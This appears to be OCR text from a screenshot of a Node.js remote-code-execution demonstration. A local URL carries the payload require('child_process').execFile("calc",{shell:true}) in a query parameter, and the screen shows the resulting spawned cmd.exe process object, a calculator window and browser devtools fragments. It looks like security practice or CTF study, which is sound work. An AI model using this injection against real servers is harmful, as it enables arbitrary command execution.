 127.0.0.1:1234/?a=require('child_process').execFile("calc",{shell:true});
1
github 笔记 工具网站 学习平台 练习网站 控制网站 语言学习 安全网站 漏洞 服务器管理 CTF 大佬博客 挖洞平台 src 红队
JSON 原始数据 头
保存 复制 全部折叠 全部展开 过滤 JSON
_events: {}
_eventsCount: 2
_closesNeeded: 3
_closesGot: 0
connected: false
signalCode: null
exitCode: null
killed: false
spawnfile: "C:\\WINDOWS\\system32\\cmd.exe"
_handle:
pid: 1848
spawnargs:
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 应用
ie
搜索 HTML
:hov .cls +
<!DOCTYPE html>
<html class="theme-light" platform="win" dir="ltr"> event
<head>···</head>
<body>
<div id="content">···</div> flow-root
<script src="resource://devtools-client-jsonview/lib/require.js" data-main="resource://devtools-
/viewer-config.js"></script>
</body>
</html>
color);
--theme-body-backg
height: 100%;
}
继承自 html